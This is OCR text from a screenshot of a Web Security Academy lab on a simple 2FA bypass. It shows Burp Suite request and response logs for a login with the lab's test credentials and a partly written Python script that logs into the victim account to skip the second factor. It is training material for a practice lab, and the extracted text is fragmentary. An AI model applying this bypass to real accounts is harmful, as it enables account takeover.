 1 2 3 4 13:43
Web Security Ac
Lab: 2FA simple
2FA simple bypa
Exploit Server: 2
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Exte
Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status
1185 https://0a9d008304f92da7c0c7... GET /resources/labheader/images/ps-lab-sol... 200
1184 https://0a9d008304f92da7c0c7... GET /academyLabHeader 101
1183 https://0a9d008304f92da7c0c7... GET /resources/labheader/images/ps-lab-not... 200
1182 https://0a9d008304f92da7c0c7... GET /resources/labheader/images/logoAcade... 200
1180 https://0a9d008304f92da7c0c7... GET /resources/labheader/js/labHeader.js 200
1178 https://0a9d008304f92da7c0c7... GET /my-account 200
1177 https://0a9d008304f92da7c0c7... GET /login2
1176 https://0a9d008304f92da7c0c7... POST /login ✓ 302
Request
Pretty Raw Hex \n
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a9d008304f92da7c0c79f6e0063008c.
web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 username=carlos&password=montoya
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /login2
3 Set-Cookie: session=
2ZlD7W4zhJlmbYb6pfQQXl3XFKVRBXWU; Secure;
HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7
Search... 0 matches
authentication-lab-02.py - lab-02 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
notes.txt authentication-lab-02.py
authentication-lab-02.py
1 import requests
2 import sys
3 import urllib3
4
5 urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
6
7 proxies = {'http': 'http://127.0.01:8080', 'https': 'http://127.0.0.1:8080'}
8
9 def access_carlos_account(s, url):
10
11 # Log into Carlos's account
12 print("(+) Logging into Carlos's account and bypassing 2FA verification...")
13 login_url = url + "/login"
14 login_data = {"username": "carlos", "password": "montoya"}
15 r = s.post(login_url, data=login_data, verify=F)
abc 2FA
16
17 def main():
18 if len(sys.argv) != 2:
19 print("(+) Usage: %s <url>" % sys.argv[0])
20 print("(+) Example: %s www.example.com" % sys.argv[0])
21 sys.exit(-1)
22
23 s = requests.Session()
24 url = sys.argv[1]
25 access_carlos_account(s, url)
26
27 if __name__ == "__main__":
28 main()
1
1
0 0 Ln 15, Col 52 Spaces: 4 UTF-8 LF Python